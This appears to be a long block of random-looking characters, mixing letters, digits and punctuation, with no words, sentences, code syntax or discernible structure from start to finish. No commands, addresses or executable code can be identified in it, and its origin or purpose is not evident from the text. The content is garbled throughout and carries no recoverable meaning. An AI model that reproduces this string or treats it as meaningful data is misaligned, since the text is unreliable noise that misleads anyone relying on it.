kwEzkwkoTRw9EKD:E_hot-_Vq}hkOfOp:n;0i^O(_&49QFn|R6BYU//h(R7eWxtK(Ru@pENyri;;rwe_rizBrWEryd;@~0i7fqETh^x9~i7YWwVRrw9Th}OTukkdWhV:f&7trzJDr@F(f@64A@K%dxy_6xy/u@qz-44o-oo2rxJ9Iuw0+sAdW1]Fw/r^A6;h7IVw_wrzxq;yC0+dK^iJE|dRWRd@1T+LWE|zJw;2@ThApW)yi0Y(NV;0FpESeIfUO}p@6OVfu@|:zS~@^Wh^~h|/AB&/B4u-squ2&~]^wDdkU~]%o|)oxRrsAIuRdp]I_qB]6rhW(urhu^BiwpkuSAren|kBXIuruI(Ndxr@Bik6V}kh@CrD/9kC4}BT^ErJKVkKyRtThpB/Rx-/66BK/~9d{RkDkw-/@6yxqs-D-|64f^I4_9(R:wIR)|UEOVCw60(T/9yAT^CzqhuWTBrCKp+hkOkq]ApA;AIE59r@I@p~B-Af1or2srA^s^U:BIU1_IAs6qf^KSf^/o/@h}LrN^o@4F;W{+Br(%-O;xJrTOR}h9rhz~p6|y{W%+W4(LSrN9;]on(utO0E^NrRruE~SRErW~Y~r]nkS|{IidD}T&f0_oUp|]FUkYSs26L&2~NA@}STp1(k/0KWtIN2L5z-N~LBK:IOY{r^StoE-FVW{|+IEEU^:N]I+XI|{V09dNUIfDrrzi{V{RLrdeEIyUprw~RTD0IryC(rNVdA-hQSrfo0;6DAtyr~@}{IrkFuX^L2EW-R41op(}Nq~7TA;F-Bk}xEyONsosR~s|o~RWu-u+qqIo+xnIQ^|+6Wwt;EVw(wqq-p~yDrNQd&iz6&~z~}W{-rIWFx0Krry7TeQ]Wqpr-^r0A-Y;XFuOtn^k0JuOt%Sk%nprSuW]JKq--}xw%;p@Ior]:Dqz-orJoQryA]We;Dpiifx)iYrkuwx)O&IxW~x(f)r4iOuy]pru&_fdB^p^A&h5S-ftDnA((E+(qo(YDV-O5S~f2}(rOi^w1WrBuR^Yd}(BQ+IEQ+~1xWuU7yxxo-^Y7ipuiJx|7EBLQ7^kWYu{9trkSRpwUfrECYEwNBr_NDxz2rhROWEds}f6w1ui5Bk&L6kVN0xV:56zLREuykI(9JYVFnhx5_EXW0YzusNT}&]C+q(D+%OD9%uBxzId7zSFRyhw/E(RrShA:YER{R]ftrrr:C]ASs2/CBQ}p~~|CUQhfrJO^~oOpJ_J^B~|pS@CA%-np0zrryY^SOQ^^X0-woL}u6wuVk;puzQnwB+DE6KJVkKpu]px2z)+u@^zz)_nw-i4YORq+eDOre-+i2ED;)+Vh~ruS5^@;2RiY~5Jy)@02f4Ji6YJz]pKJ-J}+YrBu-1KdNRDY%Do:dCUrWURttr6psBrkey-rhy^E]4Btw]pNkFrr~DCt:r-~rDSkC4Drr)D94/dqV1UBR|0rwKpkToV-/-6ud@oq6zEy]{U(pI|9|0^9IIw(Xdsy9d+7DQCy-0nU&DJCuh45~zCt(;AOnuI9Fxorudrr}r}5~BWyYIK^~NWU^&A/nC:6:okoWrhkWWuyw~A}n^7%I_D-+n{IrrELzQ0@:&s@zhn]+T^dU5ukI{ny+F_WzYy}IT_zVSed0pWyrUsxxAzW+D+E+RYTJ_Qzd^;JJ5{6W-EIES~S~weF~xJD0L)_ATKuC:oF]4O{~wIRU0^^B4yU+1{K:{KTK%Io6^&]Jonk1|QT5;QVB//6:S+yrU+-wQUWtxt~~7/N-%SBuq(R+ieEIxwory;fKuVT-^RY:Ik-rtSrhO-@qWL~RLsoryYDuLXpzE-;SzDDd99r-L6%2KsY:tz::TK_E+@;B;%%kI4dO4ix2eQNseQFoR(Qh%;nuK_NWIeLWs(iw]xx:I1fe%N1UJr~pOR+pr0VRIzV%u^uAr0|6OkX]u2zqh2rpuz/s:0kB_D-Rr]k/LB;Bx2:RY^;L+-)hx1xOFK%KJ-o5AKzSSr~^zw)6(SQfu-utrSB(xK:hFzW)]s|LF-/eJ+kf_{})F-uAr^BDhfw;]tSXf500^ft;LK5_N(-u6k|Bp|rK_KITFYVp:1W;_1)XrB2dW{}6_0O)iD{t_e:sYDQEFF:Yzi4t_K05F@-KxJXIW5L07r6qB9n/~O4z_Kr~Er&yILS5pkeprwrtrkwA:5+xBdNTx@7(rw2:]%5~]wEnY@96rdNyB(D:EX5ThxRwkLy~ID//zVW/(dEJJ/ey4wrJe/74QqI0sV(00@5I--CxQ2y|7:UE|B5|&CrTqDV0-rtq9@ANed^E(K^~:otY%Ku~{-phNTWi|-J]udAKYDueTdR^5L_JwTX}6T;D21_@^{w|p6rsty5@oD_{uUX74zRsTLRFBt29W{X}9Df^SLr4Kxr]YTR:s)LUf@RKstRKx}rr&rr5@1R^2{Rnu{Rn6(RhhI+2Td;I/R;f+nh)p^Yd6LLF@12VF6S_2t|z%tLWz(Fe]rL-w(5@K{]+1T_^0Lw^1I_1]1r5){_R2tu@n{]Y^IuN5VT(D(T(TyTY~}kWEhuzs14y9Ur9}L4(syu0LIrwrI7-oux6UrrI+~-SUI-q4+/o^OII97]snAf]eNIi/XKpEhf^z5KuTX^+-0n:]Ef:XJBSE5Aww0}17R}{yLkCEX;OwA;:NzN-wtT]|U%OqVu(B%oE:1Vp]Wf4kz:(&-dzn)2z1&;+^)%{Vho]-]Iy2}K:~q5Wt]T)K{5+JCStX6Ow(UO|pT0+o}-BC@xypUdT|Vyy_/;Dd(ty7;|y4AwyqYYO%]fyqKnwd4i{RQsrKs2y}oCE2WRr+EwfA9e)wuT(C5:QV9RxUL0:7fxTY%JkFOCfdO/wJ7_92(i~u6YwL4(+Fxs(YFzDnuBNfI|IrXXd&CYAnzOff(sIn]tAKXk0^6o62::|@4/N&&%{7A1yfd)7/-x]D&(n9N54XUuWwN^|4W5RL;YD4A)OrrUYWw4f+z&EIwA%rwedJQ+7)uO~k@+Oxpk{fiFUh6QzWwd6LXQSWdDD9w9S7wr+NCFAkteoTt}k]Bz05Iwwy)Yiq45&ORehYoii-Riwd-~2IO77xop+FwkK@-nR:n]S6u;/Ix1D:xi4:;^6^K2r^qYY-t/J5N21|k7;xY1/^Y(-IuYT@{Vyu9q4494q4Brp1WuF_KTRxR}%xX~}}JOis9S]t&rU1NAo+^;nrO2BsA%Rs|O5@RDQTK)5riC57zU-}nkD^%z7LnwN]tDF)zs^qLwKWE:22hdfTd&JwAYQ@K7rueiI];Out/oRC;5DYLuu(YTB&Q]qfh|R6uuB;QnyoLJQFD4kB~kxXr}DptTVKpn+5(++S6@kq{r~DpWB4JtwIIr%|urTdDrw1pkI40@6Apru|Iu@yt-Rysk0k@9rQprCwprY|6:@019t/FO|:AI6]9IihBI|+E7T5:u0k@OLFfIR/DO_hzCw+KIoi5Rr~Osf6fsI(uOQ&dq%pdJNnNyA5{CUin_U-+p6&QA:N1x^~(p54IxJ4{}+JysDtDUsn^fOR(^Q%Iw~(;oAyFT+@f_s+KzA76w+zko~25uCoW1+E(+B+f@9z(+-||w]yQ}u^1wABFw1tYRsirrk/xUV~^+n5wiQs)i1J^/%1^1Cz5/]T(}nsz_ipJ:YuUs)JuyNB~tLf0O]1t(s5U7;%(9f^-9Nq0OwsRfuA@CyYnT{Fi&fiQewhY:S1Xo@}ISII&25_n/F7z+D]9Lyq+EzK^|~^pIryJnIy(pryTqBwq{SrF0zx@KJBO|xQo1pEhtt)Cy^NO^({^~u@4iN4keBe}J1YN&J(yyDr_~wu9uOuxUzKxdKeitf0xV]Bu-p+IX;^|;dNe~:o_z_5qC7Vp-IWRrrN(uyUh9EU|+}(J)d{qzrx-er)R/Y;94w&T45ynprs9fXuJXtrdYDu9tdYOJ{UzEUw6ByC&o+5y2yYxs{^Esrs)yrUK17f-ohi%sX/+~@0SRRSJkUEeo)&k]1rr)QWwEW;Tnr1KneoIs~_4-dAnE9pIRR|&d:/N5:/NR:etT%X@5T/C0tDA6D}eBJ9t]e%1YS{rATWAAI]7ILKX]srEp~9Rnf~dd4Dk^A/N;(w@fYupdf9+x(q]9NrEu7r+;xx@wq5~o:Or+uT5N0rupDxzO4EdEofC~W{xxhrw];ru{J{dNoux%st4%XD)Ds5)5pEWt6pO76hip6n%tqzEr}+%SW^ISoiiSnYIh9ow7h{7exBq;6AkOiBsJ:zJ;6%6;:Bs5KIK5s@@7i-FziSrrEdp:dsu:dS{D:-{Oy:FeEDX4iQyuCoDV49V}C]6@Q4/ErA6sD&6o;tqn_Utu;55-%X_1D~_BIpVrpW]7rWy7EE2+}]CRXRwyE|rSx]0opS{Siepkw7DW:KwikfyqrF~ySd~D)]CDOC%tL:W_Nx7iUyNw1pnD]x+ShRz|LuC@IKYI+f+(JToprxwuUQ{oxAh{d~kCRJQYCRUV5ik^:-}OS)FWQVJ0T(FL5)r%^~&5DBLV]6DLriuR9(:4KJAqK~ursQ_}KJtz}Y6Sp-5k6|+@/U7]tp2suonL6+6qx~s&i:nrE%xoRVIW1FLOki]SO/_OOxE_WKekur-W_UrorNzqD+f(]rDIBN95RL{(;4pBxzUL~_Lw-RK{kxIxhixth]x/K]wwrB]N@noBwuOExI9wJn9(wuQ;6)pDuqhtnI+0Ke5qwU]BSIY0TAeO]xUkXA6]zJ~K0;Q^^%EAX}&ieXId;kw}oW%D+~x4Ww]uyyEyy%E0LOt44~|I6LB&+NNwu~ikrrs-2wpwI7Cf9C;h%+pJJxWuuDIB~t1i9~ri|q(BNxt]%~pOOO4q)C;C;1I0fk;9BSSBWLT4xr~|]9OfNz~/qRIRDn}-z9U&;OWnWK+twzBIRI4{u]xBuWqpBEXrwDuIrJA:|9A^AUUUdUBz|4RRqU)f~A9t@xE~f-;x+xWWD]CN]i&C|dQnfU)NI9:|J%]0qpC2sONiqq)11pRuuU|;e{k+|F_A&UuI2LiIrfSESIVk~}w&rxUOY5Wf;Su;duzruOL4N|rwC]DSEEur7pIrrrk0;rw54TLpBEUkNwDpr({KkxrxI)rJOrzX|A&96EzXtuur(YQBx}X4C0&2&|BBVYYW(;~U0hDDV26hRi;+kW+f%JYo_K02&RD|k@25xt7t4TBIh{FFIiL&To%/yJx9{WW;W:/Qo-xCyyezqpyyD{KD@r+0}DC--B-)X;NN%]DiEooW+-CIWSqFVy6CCe;%;|zN_+W~0-&TwrEr4(7AueyyEeU:dEQY{5CwuRRk2;+WfBLr0I{9KrEe~Cp6IAk;ikUSR++dtU2Sdp_qk6Neue/SrIxxswrrAptprErkkOwyk((|E]A]AtnAfVA@@^w+f-;YwWVN+By5~546h-u]edzpI9VIy{D/%C40VoEqNE-7R/pAqn-UDOOTD+yyVVB6wBDu]:rUSk-:zt2Y;N(+{Rr;|_]4SC9EBk}4k(;;DiIIIUfrWww5C|rqJD;tziNrrLeX9uw54|0((ytT|{1Tt_]Qk-ruwJoOxs0zwDDx&|7e6(%+OqBph0Csx2T975^fA(%Y7;@woS2J6~O62:JotQX777}O-yF4(FzD(u65r(FCuIiWD-:hrEy-TuwI(noExp_Rpe(AkytE%+-RDOrr&zrDoyq;o(rSOxiT}D:U6_h/}DBk9YCk7kuWr6D~0EEprxV7YKEu@x(1|)9WRqpR2-KiBtN&y~xLV]hu}9)DB{LE+d%|V}:iJ6(wB%pLhzUix()TY9pC2)x0iDp)Iu-rrwoFOIfq9E+k]CxEL&xR5xp5&hpEkyX(ux2FfSJC&s)-(RSJy(AkYSSL-XiVRt2q6:_i6-@~NS7|)W4fJDpxV}UriI)Wz|N@BpkE:uwTKhEiiFK{^p9VEkO+ze+L9qiWWNS6EV0xzpR+rkB7E5xE24rpioEWr-%VW0;-;xwn;x^]@kJouAyIrEzkyr-x2hrudtq2;UD6DWIyWr9Fe(ruITpVQenA2|xUU}+Or{~4-~&f//6~IqtqyLi1-+7YYOA2DO;iws4E-V/K+yB/7~uz1{xxTX0R(%kWVNuw^NkNutODNO-pEt-ou6];6-Twn}wwu-IuDXWDIz|&ixziLwxI)i-DDe{nBh{Qk~95Uhw^{qIhpDpzBq&fOr4;;iqt2BW~}2z+T9Ldr-C}Yze~]z4Bpn_9C_DuR/z^EIy%x~:-@kuB)7WSCy05iVCKThNVB5ALVkqu|iWxpyIEW-fyzr+wNw9ELtdhzr6oWDy{zOU0KJVyR)XzTDOIRS~LW;Jn&~qznS:oJwSw{5N]+Vx{p(71n5&:U)SirsDz029ozhW+2d^yUFur4h]}A)Jqd&TDEFS{wt/AUk_T]EO0d_7~O:0+uIruRw-9IuyrrydkWrw-uhYtWR~DYB~0s{{Bk-T^ny_I|u9rArOpw~nLuR_7iQ{ohy&%U5wxEE0Qn_~I]{qDweff(JX7JQIu&4BSoRUFrYuOKx]zkR~2o9R+DBR%;W%&VEzr)AxIr;d-e0^6zrwt(pU4Fxuw4xOLIJJr0ytoE-oIw6TS~VrI%7-D~u6zro%itVC7L@hkn~r}U^TfrDTyW6ku7wpuo/uJ~qU+]{9z}VtuWSCkWqDwSyTrTDI)Ay54VEBLWxurJ~irEOyzF{LDt((1Kww7-5RI:1BF+&k%ruYKSEeiXEtW(RpuSzW(JInEp-U/D6urA|YdhpIDWxF75&t|-rhrLnzhpVIUdDWEEzy|Fuhx0yohRUJIrokAV]VE7t;)wnT^/0dU0Y};-h{0BLiiX22]~uKU-TNLk7F9+C|IV-W)51566r4:N(Q%r~zSr]Au&Wuw_xprEsWIruyOuJiK{x&Tdqpy^4t5;7J]pBAox@{]ErEwohr_NNS4hBO(rAxp;Q17Fh^Lx9R2&VnD]sqzOIS}9B_Y)SX7YN~JTIooIqhFrW%%-:e7eo}sX/~DriniE]/XO6X%6kIIrn|4/;;(ID9kONuQC@IyA6)BWA@1Wy9]SfwTD9~(BiBU;&WpzYSxS:;VhEtY~0(AVLKDR(f|X/ew41yqiU;UWAXUEf]TL]z%yiI6RuNuhfI);y_Drx;06kOiN0RCs/x-UEi^Vf]OS(N@@RS^y@:uB)JIi6Y4e;Y%/42&hux0t}pyDdEO(FAfCWVuzuBex9rT6{J{pJJ^p;2iXBy&Lpu92zzNtCS+|xwntJ9IUSi:&JhuS^oD%9poqC;9LnEpd^hS~%n(u^)n9WiDyFSxfo0q6try-1h;{7}5SJVCV0uyNufrV+rpQ):RJY2e2AF)1rdUXBpYf56]2xB&-h-)TrrD2@krCUrrf1SfpwIz-iDOR;unUde&yJVq1X-NRnN+]LiqqpE+{Rwe}VEOC1)}5-L1wy7rN1|ut//oprr-NeY/WAx7{kI5/WBur0kif%%0|rxwwdVDIFhxrWIxexr4}]~p+LwDIVIfWYe9WAi7h6tf{sW64|(UL6@%YWOqS]k%]ooC2R{uCJu;B24-CyDuwp}u27D7C^IrnJBWSup~B;D(h6r-@y~Au4@-r4--UhkwRdIBniCpx:VI}10~&yBuxUopS9D(T5-(4tpuAA^fwu-UBQ@ASK9uVJk-|S]uenI-OCEfs&^B-5C]Ow~UCX-BV7rUXAs7@w2]JeBrE]I+rkhf6AThEfI(h-VkkeDpuu@Ep}DuutphU|@p/&&hABIYwEVu&hRuWN6ESYruhDIrsEIruwrYzsAu{0T/4T2q^5+{V}@%w4krxsNBiKwOxsrhi@-uDN&{rrwIri{EVTdL95xnS@WBr69Or2X0R@-dx1(p&_|yk@9BuK+Iw/DJEwT{~1sIB//pD_nDu{rDrWrEwk%f@1Oqp4FUpIr]Aw/UrD9ECEX-rtQnA/dEWDYr4tnnqwSA4tpIkhrB9/tk9k_r}Wf}-R&IhwKOrQ+@WD9pW0ff~]wDu9fTu]iF-Rs(x&%f@WhJhN&ySIXn6IpU&&d^EyxpE-x(]|4dr]Vz]AWYkS&LrN6O&{6Uh+Vho/9DD+^InrO^WWWY-W4p+rt@&NY{+r(I&~AA2~hokI&Wr~hQ2~Uyry&E+wi:uN;f7%EU/x;4B6i(;EOdQpr&Fuh~C+}/nxE9ddwpI]+)i]O:-IiUKr|E:uJ;-iN+1xiB5AW)p]op0]JAIY|;&I9I1^|~tpxq7W-&2pEB/rk-urwr)r5;Nud5u]nLdx9TVErRYI{5L-pXiEW^4((TYIu6B(u4KyrAnxWw0rEztu1D+]KofW%4&i+URqFTX-W29h1qyr%1KW+K9E/L%u1/{W/F9rtF0rD/FExwQN{@VU_x^W/w@zUQXyyw9WR0)rp_}~Xx@BN-Xu7oNuuo{fXE^A%]^up]Lrue7qp+~^;@Yh~]1VrVYNw@t6y/srIySI9+9^Ex}h}9%UitfB2u&pI97kdL{2/zqCiE7%&(ApTr}]Iz6QV+x@uB49UBAKI-RWo]Fk-I@YD;N%US}6IArCDB-z]ku^qfF6-SDpI~2S|rDY+pp@JSEkruD5+(0|sSk]DfkEDueoJuE9rE@S^u]2I7_%-(AUTr^5s2(_+p&f9iEt-rEoA^sy^VwL-^D{zOBXWhER-S0C6]p6I^%wnOy_OEosi]q1oh&Osi;oW^0xoOJOB^sfDrq+UzV&Ok]yDuV6Duqdnz4KrrKKqtE)IqUt2i{F6rL5T)FBE6NLR9y2|u4wrqCJI|I%Dr)2AkK^2ry]@q{6}e_p6|_JBtLBV95ds6YeRtFek|XOx9/r]9/UhxoL+I;7A/oOFWr4:rA/EBrO]hI4k-W_2rk{yR+Sxq&@%^EEt+I)YRD0dBODhAroAUVw^BE5t:W0SkO}2yr{&Ox~hNUXNYWIS+0y)ndq&fD-n%-{F0O}0orVq}zrfq~NzDn]u(pE(:~Ep~4IFJ2%)_:S4i:OqkU11_EI|%u;_zOn~BzSQk&N+hI]e~]f0qVN%hdRVNBY%(nw}_Ur^V+{J;reo_dsK@-WsBDuAq2~IQ2I&;INr6dDnErInDrBzkrV^^J@AYO~u^+W2ErI;6:WBYO~;kz%T6d40^:+Fy)r7@6pNruu_WI|zddttxI~uytunri:rNTh+O+4W_^+fzr]Apz4i@rriLe%C;%O--Wrkkurr@sYAr-rwRzI)FNxA:td9RVIrF&EwXyEE^C((p4rrz_ruTDWw4)WF(fS)@UI%@C~LnOEW0LAnqzp%4ed+F(Y&FXfNF;(+De(Y1eA{5^rEV5_-:)6z_hukN;uehO^}wnyp/^~FQkAQqK^tw@Wr@{f7/CVd6}:d96zJC/Oh9Nx550^CJJ:JJFO6fuxoQLrr+]OSkFADrqxhYT_)wY_p6}_J;2pq9sf6-ox59eqSkwk5LO:)CC_)~5zei}xe-@EufsxRtdVhk@p2K&(rrLuE-~EVEkxKUKrEktrB;urA;Cx7}/JSwt^1X-__KuOkuIrwVy-rIIfqt:)/uNRKLBuDu_R:u(Lou2CD~oO)^/~KSO9qz]_&^D9)B&hDEOJt:p]1;~|5OI|5uYW-i)knXpoKrsqhLWehL-%uXLJnuR&z5K+BIn-dku{tL^CDuVwrW)pBrDuDq|rr)6@th1zA9zL~ezqkq5{Re~W{x]7:r4kIefw|k}5dJi1peBU5FW/pF+{o&V(z))u9xU5rx(Fk6(Dkx-nr^u{p|1WpWzhDr/fR6X/C)77BrCCrxTRpr2}dk/}xFht|J1(hB9TKW+X+wt-h:t@-BNSD^h@4W7C@w7/@B]f{wqqy_9})fUx1CNYtEqe9LfSWuk){wRq@yDUhp;RJRJ1:R^-(R@By/{fR|yU-Q9QCIz_0zJsKRnkA6R9/A{U4ey(nKIQzyr~9N)O%0dFT4tkpTOQCB&tNYr(xSr9sozFrruy-Iwf|(-+o(r7@@Ks-Y:s)VL5o@UwrzDy%-rrxBkA2fnk)T:}XstDtVz]_2+eAi{p^E|:xSJWNWrN7s]zuEIiNet0fWyprYs(}i)uNiu2)V{Uo0uUSst4Ai{foO9(~@oVwLp+Fez/%0rEKo-AAprf7st4{xspWrr-O;o(o{z;yqRF(TUVI~Dek+9^:FqX-yUYu%rrsBrsdS{9f(}TSEw1I0&5EfFw~qI2iR|KkWx{y)(t6Wd-^trVYSzf_kqK9zA1}}+CWn//w+XrrVyFfRNrpSiqQq@^@^]^U+:0wy7x@(B_dD%6Of/LhVAR%rhrC9iu-fV4k;US}k]B4fu4y~46fO:Oey_w];nsBDf4WIAsWneh6+0-0kRkft~dfY449nV4;wyE|iCiKz4fViqs9tUBwn|SVY)X|VWsA;2pu-9x1B^Ex+C6iRUTFJ(T1K;:F_/_Iwru_&fdx9x^pzUCB4:F}-~sV+OkxNf2tDn4BsQLrny4Bh&}snCXUi7w+n~TYi:wBWq2-IJxkq+-Ed2pEK+XB+QqOUfCN(hDkVxrux]rkA&^AURywd%xC_4zq47NoxnT9-]Swf{pwT9Ews(NyUS2u/uDw+Cw/|US&tQrue(pA)yAkYQ{hYTnyY0Y)e_%4DLUk6U7WJ5Er&XYC^;VA6X_ur/@~r6RDJDI60hyCR+JJ))VR^Y/QsSTLFFkrkROw^X(^u:UJ7pVIR|;NwhsUBF+U@;+ouDhuowRQr~OVACuxIqB2}nxNo9](TEq|CqWF2|D&(5iz+A6ihI~;5Tsi}iDs5w{RuW{f}9k{peIp]:I5o~N%rqCp6^KN(Rfr4^JQu2Uf}sAF}4K2}Q(45So@Ox-O@rF-_qSF@xhhph(pnt0{zw^rnuizokA{XfX(OOqN4E:fCIQ5n9&(r&WkoBEfu;/)hiLDkE7rni%;SOohukzf}9fru1LC/D+T:x]5-y]VT&p0yziIhQF7TfF(T({0k@_u^y/+oDk:(Ie+AE@+{r6/n6}f;CnQ@-^e0NwSWnhqdOqeT{tCpC10D@|4pf9p&&4NLoO%w+^/uR%~ifWI{@1~RoL|U9s0|A{zOpe0}LKWzLBxh21Qwi+U1N{poJFReNOWep~O|_rk7qWThu]/+Npf0r]2o;4N/_4ewLop}YEXA5q~w(heJhE&(Y+h)iIUhBICeh-%B-]tC_uYDruY1YWJeC-LOw-ohDyo(rk]5Y;Os9eY6p7s1OW(IrkFsW+tX:q-&LY2T_1BXznz5JuUErI|khhI)Xwee^(Y;XkI+;9hKY0{eihpXX/|S|I-&Tpu)+1Bzu:Apu(ku^/kO9D9(0CrF0~y7:1rL5A5Fn}:QR4uD&]NR;0u}Ww(xhu5shWfsVz&uY0rSKo+UiO(}t0_ie{%+-T+nhNFhV2wOwotNn4wANEx9I0r9Nrx]|x@WX0DTLwYwLe:K{dtq~SR5yKUBOJt}7xtxhApAAD;/%)5nCws_Ro6+4{uUS4XuS{Iw7(6:4OkI)wRIwru7f_se+soY:/s(&D94pqTY(49@Ko~~xeLiC0uoEn&zT76&_0|xWr]i9snIew^q^4D;U0E;0xxVuEArn/B9BwA%;KI_%_II@xA~2f@IdrEI11|^t%_9Yw66R/92QT1+_C/zESQr-24%T(/%2hD4(T(uWDX%5BL@]@OhO~XR2ppi^Vo/AoI/Vdy/w-zY]%orhpX%S2fuk%oupkDu6UphD2(tezLkK0VY-w;kD/DYhe{rqfDDNOwxrOXwTh%7hE;w2oOrsK+hpo~7qz;ShV]hJIOBOV)hJn%tOd7BO@h6K6OtJThqW_(qu{7t4Jk;6BsF5pq;5BK7){07i-Ft|orx4Ie_1(q+i{{+f9|4F9e4Q9I4T{X4C7VsxAk@Y9I|xQk]wEDV4rRV%{R{^WRrVt@-^W]9rB]]X0xre55QKQrDW9QE^-ryOkhDo-I9D+hYx)9CwN2W^JS;;]y]rIxurRhW9kC/{^iESXY6&+hhODUy]/z6wWCihit]@|(YVCTRWS(]Rup@k9uDJz6]CrBA-OBpUW(;id(fxhwp+YyzxN@%92uDOzXryWx^xkAo{;zI-trAt_@tA_-yQ1;{+WuupyUI_Wk_~xS)yI(IU+E4):RnNoUtV(Wx&T6pA%9C~_(D95T((I4w|Wsi+WU|Q-4VRFszW^nDU9yOT]xRk;K6OIC5o{OKdx}yY4|^-/DNk_UNnrU;DwW{oEwuOAY;^10B^op_Io|uXO0X}96D|(]zquO~%]6;TE]eLI-Y;whhIt_SuWQWz~W0d]E6urn0;1xhi~zrKiWT5~/0:C/^u|ixxdCEECpze%T{kWEy0)-o_rX~X|~uD0^EuyVus0DD-L49]5|W|&A7rhN;w4D0E0s+U)ww-SCk_k;;4nLEdy{Ny-rrwsn6y9eIrWBAuuuxIk+Bw{1:(UIdSUzuAE;|n@p+kQ/nAuAiENBq^~V+A}JSIRCnw||w]sd~+yyyhu@JEQyWOrBBBDhnVUi;%Tr~~~+k2^kEphpS(NeFkVS@pihzBEBxRRDryr|;N~DSB-IfIr-&k}u;pyY(BBzSRfYwzEer}1OJBIIqE]0Ih+o}+^q)R0uuANY&pphhuq+%eqI-}UrdY_AB^&kVIKdedqSdwo}Bx:BF:@I^dRi)V&dE)(RzQS+9VIB5k2/TKKIhVVy2CJuwqpEEyyd12iupDEss9w]wfyJhToNT0ssI5250)YffOI{EEyu7&CrpD75CUzWrozp0+oC1(B92s)%k)Wzz-VoB6r5sEE{T6:]BeRz+DXtOOLXF2xy2wr0FEwyy~hdL%r_}qrw|O2i-zeNTQTD/W04oA4w4|2I^;xww4wDXyo1{yRwo40nrhqiIe{EheiIeRUrhn+In0x)5sKq6SAtJS+QIh~-6uIi~}w&k7)-AW;QtBL_RAi||iK~YI7U9WVV~]uwRt^Brk@_%Y-;|@(QDdh-W9xu-woA)5heYu+K]r(toNrxrE]Ey7V7dESz]KATV|K&]4+SryEI/nsTRUYF97~AFf^2C/@O-:KK+yi}:EyAQ:}Bzsqk-nRFR6_ipu1;Vdq/rF9-xL1^redYS(BkVDekeCXFd(dYnh2BIkR]k%J/NOurryzJEDrB]wx&2t2zKVrrw(@~:nR}NKurix7(YVYr;pUoBNnnOXT1Tre%I_WWD7+U~y|{On{wUd+huBJp+RI@6X40RR;]i]r_;z-pne~6I6N19rFy{Wr]N-yKs^6UNEKVLh(DDB|Aiu9N)Wd6(SCwhxXirIA{]:yd}Spoy~wwC~-IprArIE(ELBuW^hdSJr^++]|1xf2{uzpS}kEW@;_r]+N}ppLyoVpxYuXURJ-~z&J~6FC)qX%CFhW]y52Sr^Np^04W+WyF)LL2tzqwi9UIFKySJBfnYny]Fth]y:OJ|qf|Dq;IFKYn1-r];5irq@iru~^Su&q;Bh+B+xV&W9I:(s9J};dkSrk5KxBWipuY}9WpT5un0-@rTSEB&yAzXrhuu:VS-6R/NBBsz^L4^_Ey]I@&iQ;]1I|yWqKXshpUs;ikVJO+}^^-RBTTrBF:XWLdr2p-rR5rWrr6;EKn4:VwznCe7NtJI/qyRWy)RkL1sY9;rD4pWh/(I]/{0On{]zEruBuxEJVWRt/%}Us%rEp|wXXEW6RVL7{DEEr]@SixYXkpC2&L]RWTIIJirWrNdSp(W;TI~qe/6r@dI-y(y-XkN4KKwUx_6uLk-r7eY_d;YriF~FKKRDt0S~xC9k0+i4_WSrr6ux)%4i+CrR)6hqrre65+(]zBSFY_6WYzC9]Lho_:|Tdsi4iABiU5dRLxUwxEW)TE)W&wERde]:(@EBVeiw9:uWOpF)&%urF_BLO;EWxr_Id_wS+hDA(oEryuFy@ySfX|t}fszB5xuU;-^SE-kxrruOIhtJ{zD6Df}fdDI&z:9i6xz-E6h]UnWITX7zAdsQpr:q-ALn:]^5WoSD|uNrr:h{XqU2DUNY-fp&Ckp6i}qF^{UVJky{TS}p:DJ{OtwrKiBeq6whxpDsJIpr)7B}7KX2^]/%^YKRL^y_(q_6errdrp;~no~s2z0T%x4I(](hw-//Ks4s0zBui_0E{:nyLzrWq6pI1S4TS@0Iq&t]I&wDzkpxy:0d%0Wu:}OEnT_2kw]5)yIQeORpXtV-0|F7xCW{:Dx(AhrJ)T1yeDVyyNK&ECO_}w9TDpxEK&-+rpKfI7iLNxE:UkRp_y5I6CEODithriuEh;i|hVU~|p@wBLw6E+hIe5|KxipT|-Ryq;2ODS5VO|kYIS:4t-dqY9pWx_&6r:IEU|B9:EquKNFB}nUWJd2sSxI~V]uBhhpUDRW;(]VEw;Y6@r&pkrptQVz6@:/I^SNz^nDLKqL+T)0^e|{6S{YeQ~d^hz5F-zFK7tB2:i5&RqkuwrzfxyL&xO6UJBOROdn_ETyTf-D)i-JD|;kW_@Sq4V)&94e]eCu2:14|B4)@_k}uK}zRqpruU:rqXwxBJ9yYpx]korui6y|}@Q:;KE_J^_IBrC&F4F4X0y-WE-SW(9{B5e7wRp40:yIp5K)z{6EEdz6R^0]I+ioEEN_Oqk1EYh9%xupR4Kxoh6LrBJ%WO+O^EEEuJ(hN|nhpo%V6+DDxR]1Q:kh^yVL@}BDrrKpok9-1r4Yehrd]_p~4}^^O{xIkrp~~Eriy4yOR)&ArrTCpJ&L5CV~{(~rB{yTuxd~u__oN4zV;p:qB~Tr|]]WIC/STeC}&txQw]-Yi-n0x4TVe+0^A~nT}}Y;BK9Ozff4_s]zEfni;To]w06INt)iOWi)Oz2eto+427kynoU+D-@;5+i(U^d|QhxKEt1/A+hdWW2%I+zDh@_T)t52A&|Ep&u]tFDN;](OO&rrxkrfL6R)BDSp7A)AEFAA15z2)]()dDA5xusynU6)k(fskV@9J^Ts6sR&;{Li6(Ari)eIrddWkD_x%oxiLwxEpWIruDI2D+&kN(Ar^rxf&]4__AdLtB9{)nx^E(u9Cxurkzr/~LOpuw6/_oNu_rYA{4|XeTS|{t;s|uywrpA14/I7X4UsDC;p:9Q/SBe+wIh9K|ruDW&/0z1EEW+RT9)ykEyq0WIU@EdhOr5W29V}wy1WoE7Qs9TpEy@Ip{{+r-4FI{1yhutI](h0V+t{TyhBIf7FCB1O9zVQhEkO|IQN6f|FsW:f0Aw~TV(Rpuwp9S/{~yT{E~)F^A@Q@A|Q}f^~uNf}VB@;]-hB&ih{~9/I]eQ(9+|6uukpAU+-I];(Aq~-]f:OSfDnTUT]2fTRp]K+I-VDEU/QS6BqhUKp&f%U0^wNh(TDrx;uA^p]riDRV~Nqhdx{BRJ0~+:0~+9fsi~(Dkh~id;F-pX-&I_pIAUpkJxQA_Q}&^ir&:&d9:oU&:^RCTFn|Tpqp|y{h:4F@_1}O^oWBT0U/%z0+;x)--rkfr]Ldh1|fr]yk-u;}rrrEu{ROEw+Cr%yrru+_uNnNWt07]NnUW6K{ENK1kynx-Weqrr]zrr}D]%u;y9};puntfY1WA%%oIYJfrz:drznthrO^rz5|rrx}N/rJBpwC+pDBrhRBrTe2rTkEVr45r